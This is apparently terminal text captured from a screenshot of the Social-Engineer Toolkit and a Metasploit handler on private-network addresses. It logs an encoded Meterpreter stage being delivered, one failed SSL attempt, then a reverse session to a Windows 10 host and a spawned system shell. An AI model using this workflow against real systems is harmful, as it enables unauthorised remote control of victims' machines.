 root@stronghold: /home/relik/Desktop/git/social-engineer-toolkit
En
2:01 PM
[*] [2016.10.06-13:59:35] Starting the payload handler...
[01:13:35] TrustedSec MSF (s:0 j:1) exploit(handler) > [*] [2016.10.06-1
3:59:39] Encoded stage with x86/shikata_ga_nai
[*] [2016.10.06-13:59:39] Sending encoded stage (958029 bytes) to 192.16
8.170.138
[-] [2016.10.06-13:59:39] OpenSSL::SSL::SSLError SSL_accept returned=1 e
rrno=0 state=SSLv3 read client key exchange A: tlsv1 alert protocol vers
ion
[01:13:51] TrustedSec MSF (s:0 j:1) exploit(handler) >
[01:13:51] TrustedSec MSF (s:0 j:1) exploit(handler) >
[01:13:51] TrustedSec MSF (s:0 j:1) exploit(handler) >
[01:13:53] TrustedSec MSF (s:0 j:1) exploit(handler) >
[*] [2016.10.06-14:00:32] Encoded stage with x86/shikata_ga_nai
[*] [2016.10.06-14:00:32] Sending encoded stage (958029 bytes) to 192.16
8.170.138
[*] Meterpreter session 1 opened (192.168.170.129:443 -> 192.168.170.138
:50321) at 2016-10-06 14:00:33 -0400
[02:14:34] TrustedSec MSF (s:1 j:1) exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2052 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>